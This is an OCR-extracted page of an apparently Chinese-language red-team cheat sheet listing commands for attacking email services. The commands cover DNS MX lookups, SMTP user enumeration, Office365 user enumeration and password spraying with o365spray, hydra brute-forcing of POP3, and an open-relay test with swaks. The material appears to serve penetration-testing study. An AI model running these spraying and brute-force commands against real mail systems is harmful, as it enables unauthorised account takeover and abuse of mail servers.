 命令 描述
host -t MX redteamnotes.com
对特定域名的邮件
服务器进行 DNS 查
询。
dig mx redteamnotes.com \| grep "MX" \| grep -v ";"
对特定域名的邮件
服务器进行 DNS 查
询。
host -t A mail1.redteamnotes.com.
对指定子域名的
IPv4 地址进行 DNS
查询。
telnet 10.10.10.10 25
连接到 SMTP 服务
器。
smtp-user-enum -M RCPT -U userlist.txt -D
redteamnotes.com -t 10.10.10.10
使用 RCPT 命令对
指定主机进行 SMTP
用户枚举。
python3 o365spray.py --validate --domain msplaintext.xyz
验证指定域名是否
使用 Office365。
python3 o365spray.py --enum -U users.txt --domain
msplaintext.xyz
使用 Office365 对指
定域名的现有用户
进行枚举。
第 169 页，共 231 页
命令 描述
python3 o365spray.py --spray -U usersfound.txt -p
'RedteamN0t3s' --count 1 --lockout 1 --domain
msplaintext.xyz
对使用 Office365 的
用户列表进行密码
喷射攻击。
hydra -L users.txt -p 'RedteamN0t3s' -f 10.10.10.10 pop3
对 POP3 服务进行
暴力破解。
swaks --from notifications@redteamnotes.com --to
employees@redteamnotes.com --header 'Subject:
Notification' --body 'Message' --server 10.10.11.213
测试 SMTP 服务的
开放中继漏洞。